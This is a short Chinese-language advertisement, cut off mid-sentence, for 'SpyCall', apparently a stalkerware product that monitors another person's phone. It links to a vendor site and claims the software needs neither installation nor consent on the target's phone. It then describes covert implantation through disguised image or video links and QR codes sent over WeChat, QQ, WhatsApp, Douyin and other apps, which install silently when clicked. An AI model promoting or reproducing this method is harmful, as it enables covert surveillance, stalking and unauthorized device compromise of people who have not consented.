
实时洞察：
登录Web控制台，开始您的数字安全管理。
立即访问
SpyCall官网
https://www.ewowmart.com
，获取专
业版解决方案。
如何安装使用？
SpyCall软件无需在对方手机上安装任何应用或获取其同意。下
面为您介绍几种便捷的植入方式，以下方法均不会被对方发现知
道，在对方不知情的情况下监控他的一举一动所有手机动态，方
法任选其一即可：
一、远程发送链接或二维码
通过SpyCall手机监控APP自定义生成图片或视频链接及二维
码，将生成好的视频链接发送至对方的微信、QQ、Facebook、
WhatsApp、抖音、快手、微博等社交账号。对方点击查看后，
系统将在其无感知状态下自动完成安装植入获取权限，过程没有